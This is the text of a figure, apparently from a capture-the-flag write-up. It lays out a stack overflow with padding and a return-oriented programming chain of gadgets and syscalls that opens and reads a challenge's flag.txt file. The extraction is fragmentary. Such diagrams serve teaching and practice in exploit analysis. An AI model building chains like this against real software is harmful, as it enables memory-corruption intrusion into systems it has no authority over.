 0x4c26e0
0x4c28e0
...
0x448280 :
syscall
ja 0x4482e0
ret
...
RBP
0x4c2800 (buf):
“”
rdi 0x3
rsi 0x4c2800
rdx 0x30
rax ?
/home/ch
al/flag.
txt
0
0x4c2900
pop_rdi
0x4c26e0
pop_rsi
0
pop_rdx_rbx
0
0
pop_rax
0x2
syscall
0x401ce1
?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
pop_rdi
3
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x0
syscall
0x401ce1
?